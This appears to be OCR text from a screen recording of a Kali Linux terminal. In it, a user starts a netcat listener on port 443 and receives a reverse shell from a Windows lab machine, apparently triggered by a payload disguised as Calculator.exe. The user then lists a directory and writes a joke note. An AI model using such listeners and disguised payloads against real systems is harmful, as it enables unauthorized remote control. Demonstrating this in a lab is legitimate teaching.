 1 2 3 4 21:35
tyler@kali: ~
File Actions Edit View Help
VPN tyler@kali: ~
┌──(tyler㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:35:d2:26 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.17/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
       valid_lft 78583sec preferred_lft 78583sec
    inet6 fe80::a00:27ff:fe35:d226/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:f4:5d:d5:99 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
┌──(tyler㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.17] from (UNKNOWN) [192.168.1.10] 57696
C:\Users\tyler\Live-Stream> dir
 Volume in drive C is Windows
 Volume Serial Number is F6BB-E649
 Directory of C:\Users\tyler\Live-Stream
11/27/2023  09:34 PM    <DIR>          .
11/27/2023  09:28 PM    <DIR>          ..
11/27/2023  09:34 PM           526,366 Calculator.exe
               1 File(s)        526,366 bytes
               2 Dir(s)  124,231,880,704 bytes free
C:\Users\tyler\Live-Stream> echo "I am a 1337 hacker" > notes.txt
C:\Users\tyler\Live-Stream>